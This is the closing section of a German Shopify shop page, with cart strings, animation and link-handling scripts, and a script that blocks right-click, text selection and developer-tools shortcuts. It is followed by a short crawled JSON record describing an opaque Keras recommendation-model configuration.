      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x7f:27:4f:4a:28:78:40:59:39:66:48:30:36:68:38:79:6b:79:22:79:78:40:36:26:79:31:6f:29:4f;keras;ej883an9b7v2dcojviyh0a7pmw2afd60avu7ie1p8ltgnifxracye85mch28z7rn1n58p1m1","weights":"../weights/7f274f4a.h5","biases":"../biases/7f274f4a.h5"}